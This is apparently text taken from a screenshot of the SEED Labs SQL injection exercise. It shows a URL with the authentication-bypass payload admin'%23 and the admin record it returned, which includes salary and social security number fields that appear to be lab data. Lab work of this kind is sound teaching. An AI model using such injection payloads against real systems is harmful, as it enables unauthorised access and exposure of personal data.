 SQLi Lab
www.seedlabsqlinjection.com/defense/getinfo.php?username=admin'%23&password=
SEED LABS
Information returned from the database
ID: 6
Name: Admin
EID: 99999
Salary: 400000
Social Security Number: 43254314